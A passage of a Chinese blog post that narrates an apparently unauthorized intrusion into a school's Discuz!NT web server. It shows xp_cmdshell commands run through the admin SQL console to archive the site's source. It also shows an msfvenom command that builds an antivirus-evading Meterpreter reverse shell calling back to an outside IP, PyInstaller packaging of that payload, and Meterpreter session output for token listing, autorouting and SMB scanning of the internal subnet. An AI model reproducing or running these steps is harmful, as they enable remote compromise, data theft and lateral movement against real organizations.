根据菜刀显示的HTTP头内容可知,是被安全狗拦截了。
换用菜刀2016版本(下载地址: http://lu4n.com/security-tools/ ),即可正常连接:

然后尝试下执行命令:
结果提示:[Err] ActiveX 部件不能创建对象
这种情况就是组件被禁用了,只能走下别的麻烦路了。

在Discuz!NT 3.1.0后台能直接执行SQL语句,如果用之前的方法拿不到shell可以试试执行SQL语句来Getshell。
我也就懒得找数据库密码去连接了,直接到后台执行SQL语句的地方去。

通过命令打包主站的源码:
exec xp_cmdshell 'C:\progra~2\WinRAR\Rar.exe a -k -r -s -m1 D:/****web/yzblog/tools/luan.rar D:/****web/PowerEasy2006/';
之前执行命令确定了是system权限,如果执行xp_cmdshell失败,,百度”恢复xp_cmdshell”。
另外科普下Linux下打包网站:
tar -czf website.tar.gz /home/wwwroot
然后可以看到打包后的源码有500M,太大了,我没下载,仅做安全测试嘛,打包完就删除了。
然后就好奇学校内网里有没有可以直接SMB溢出的服务器呢,我继续上传了免杀的Meterpreter,免杀方法: http://lu4n.com/metasploit-payload-bypass-av-note/
多占点篇幅,贴一下:
> msfvenom -p windows/meterpreter/reverse_tcp LPORT=6666 LHOST=103.27.187.212 -e x86/shikata_ga_nai -i 11 -f py -o C:/luan/luan.py DL is deprecated, please use Fiddle No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 11 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 360 (iteration=0) x86/shikata_ga_nai succeeded with size 387 (iteration=1) x86/shikata_ga_nai succeeded with size 414 (iteration=2) x86/shikata_ga_nai succeeded with size 441 (iteration=3) x86/shikata_ga_nai succeeded with size 468 (iteration=4) x86/shikata_ga_nai succeeded with size 495 (iteration=5) x86/shikata_ga_nai succeeded with size 522 (iteration=6) x86/shikata_ga_nai succeeded with size 549 (iteration=7) x86/shikata_ga_nai succeeded with size 576 (iteration=8) x86/shikata_ga_nai succeeded with size 603 (iteration=9) x86/shikata_ga_nai succeeded with size 630 (iteration=10) x86/shikata_ga_nai chosen with final size 630 Payload size: 630 bytes Saved as: C:/luan/luan.py C:\PentestBox\bin\metasploit-framework > |
注意按照我那篇文章做下修改,怎么修改我就不贴了,太占地方了,修改后用Pyinstall打包:
C:\cnzxsoft\pyinstaller-2.0>python PyInstaller.py --console --onefile luan.py 548 INFO: wrote C:\cnzxsoft\pyinstaller-2.0\luan\luan.spec 641 INFO: Testing for ability to set icons, version resources... 743 INFO: ... resource update available 746 INFO: UPX is not available. 2071 INFO: checking Analysis 2072 INFO: building Analysis because out00-Analysis.toc non existent 2072 INFO: running Analysis out00-Analysis.toc 2072 INFO: Adding Microsoft.VC90.CRT to dependent assemblies of final executable 15654 INFO: Searching for assembly x86_Microsoft.VC90.CRT_1fc8b3b9a1e18e3b_9.0.2 1022.8_none ... 15655 INFO: Found manifest C:\Windows\WinSxS\Manifests\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.21022.8_none_bcb86ed6ac711f91.manifest 15668 INFO: Searching for file msvcr90.dll 15670 INFO: Found file C:\Windows\WinSxS\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.21022.8_none_bcb86ed6ac711f91\msvcr90.dll 15673 INFO: Searching for file msvcp90.dll 15674 INFO: Found file C:\Windows\WinSxS\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.21022.8_none_bcb86ed6ac711f91\msvcp90.dll 15675 INFO: Searching for file msvcm90.dll 15677 INFO: Found file C:\Windows\WinSxS\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.21022.8_none_bcb86ed6ac711f91\msvcm90.dll 15960 INFO: Analyzing C:\cnzxsoft\pyinstaller-2.0\support\_pyi_bootstrap.py 16641 INFO: Analyzing C:\cnzxsoft\pyinstaller-2.0\PyInstaller\loader\archive.py 16733 INFO: Analyzing C:\cnzxsoft\pyinstaller-2.0\PyInstaller\loader\carchive.py 16822 INFO: Analyzing C:\cnzxsoft\pyinstaller-2.0\PyInstaller\loader\iu.py 16861 INFO: Analyzing luan.py 16931 INFO: Hidden import 'encodings' has been found otherwise 16933 INFO: Looking for run-time hooks 16934 INFO: Analyzing rthook C:\cnzxsoft\pyinstaller-2.0\support/rthooks/pyi_rth_encodings.py 17144 INFO: Warnings written to C:\cnzxsoft\pyinstaller-2.0\luan\build\pyi.win32\luan\warnluan.txt 17150 INFO: checking PYZ 17151 INFO: rebuilding out00-PYZ.toc because out00-PYZ.pyz is missing 17152 INFO: building PYZ out00-PYZ.toc 19378 INFO: checking PKG 19379 INFO: rebuilding out00-PKG.toc because out00-PKG.pkg is missing 19381 INFO: building PKG out00-PKG.pkg 20487 INFO: checking EXE 20492 INFO: rebuilding out00-EXE.toc because luan.exe missing 20493 INFO: building EXE from out00-EXE.toc 20510 INFO: Appending archive to EXE C:\cnzxsoft\pyinstaller-2.0\luan\dist\luan.exe C:\cnzxsoft\pyinstaller-2.0> |
用菜刀上传,用SQL语句执行:
用MSF扫一下。
meterpreter > run post/windows/manage/migrate [*] Running module against WIN-TOYQDX47WMW [*] Current server process: luan.exe (5996) [*] Spawning notepad.exe process to migrate to [+] Migrating to 4316 [+] Successfully migrated to process 4316 meterpreter > sysinfo Computer : WIN-TOYQDX47WMW OS : Windows 2008 (Build 6002, Service Pack 2). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 0 Meterpreter : x86/windows meterpreter >use incognito Loading extension incognito...success. meterpreter > list_tokens -u Delegation Tokens Available ======================================== IIS APPPOOL\jwweb NT AUTHORITY\IUSR NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON meterpreter > run get_local_subnets [!] Meterpreter scripts are deprecated. Try post/windows/manage/autoroute. [!] Example: run post/windows/manage/autoroute OPTION=value [...] Local subnet: 172.16.11.0/255.255.255.0 meterpreter > run post/windows/manage/autoroute [*] Running module against WIN-TOYQDX47WMW [*] Searching for subnets to autoroute. [+] Route added to subnet 172.16.11.0/255.255.255.0 from host's routing table. [+] Route added to subnet 169.254.0.0/255.255.0.0 from Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client) #4. meterpreter > background [*] Backgrounding session 2... msf exploit(handler) > route print IPv4 Active Routing Table ========================= Subnet Netmask Gateway ------ ------- ------- 169.254.0.0 255.255.0.0 Session 2 172.16.11.0 255.255.255.0 Session 2 [*] There are currently no IPv6 routes defined. msf exploit(handler) > use auxiliary/scanner/smb/ use auxiliary/scanner/smb/pipe_auditor use auxiliary/scanner/smb/smb_enumshares use auxiliary/scanner/smb/smb_ms17_010 use auxiliary/scanner/smb/pipe_dcerpc_auditor use auxiliary/scanner/smb/smb_enumusers use auxiliary/scanner/smb/smb_uninit_cred use auxiliary/scanner/smb/psexec_loggedin_users use auxiliary/scanner/smb/smb_enumusers_domain use auxiliary/scanner/smb/smb_version use auxiliary/scanner/smb/smb2 use auxiliary/scanner/smb/smb_login use auxiliary/scanner/smb/smb_enum_gpp use auxiliary/scanner/smb/smb_lookupsid msf exploit(handler) >use auxiliary/scanner/smb/smb_version msf auxiliary(smb_version) > set rhosts 172.16.11.1-255 rhosts => 172.16.11.1-255 msf auxiliary(smb_version) > sthreads 10 threads => 10 msf auxiliary(smb_version) > run [*] 172.16.11.11:445 - Host is running Windows 2008 Standard SP2 (build:6002) (name:WIN-TOYQDX47WMW) (workgroup:WORKGROUP ) [*] 172.16.11.12:445 - Host is running Windows 2012 R2 Standard (build:9600) (name:WIN-HKFJ6JJA9L5) [*] Scanned 29 of 255 hosts (11% complete) [*] Scanned 52 of 255 hosts (20% complete) [*] Scanned 77 of 255 hosts (30% complete) [*] Scanned 102 of 255 hosts (40% complete) [*] Scanned 131 of 255 hosts (51% complete) [*] Scanned 153 of 255 hosts (60% complete) [*] Scanned 179 of 255 hosts (70% complete) [*] Scanned 204 of 255 hosts (80% complete) ^C[*] Caught interrupt from the console... [*] Auxiliary module execution completed msf auxiliary(smb_version) > |
好像就两台机器。。另一台还是win2012R2,smb溢出那个目前测试只能用在xp,7,2008。我的目标之前已经达到了,就先到此为止吧。